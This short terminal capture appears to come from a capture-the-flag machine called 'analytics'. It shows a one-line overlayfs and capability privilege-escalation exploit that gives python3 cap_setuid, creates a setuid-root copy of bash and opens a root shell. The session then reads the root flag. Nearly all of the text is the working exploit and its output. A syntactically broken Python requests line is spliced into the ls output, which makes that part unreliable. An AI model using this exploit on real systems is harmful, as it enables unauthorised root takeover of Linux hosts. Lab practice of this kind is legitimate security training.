 metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/pytho
n3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import
 os;os.setuid(0);os.system("cp /bin/bash /var/tmp/bash && chmod 4755 /var/tmp/bash && /var/tmp/bash -p &&
rm -rf l m u w /var/tmp/bash")'
root@analytics:~# ls
exploit.sh  l  m  u  user.txt  w
root@analytics:~# cd /
root@analytics:/# cd /root
root@analytics:/root# ls
root.txt request = requests.post(url, =payload, =headers)
root@analytics:/root# cat root.txt
bbf29e94b19d18a8253c8e60e6b8a3d9
root@analytics:/root#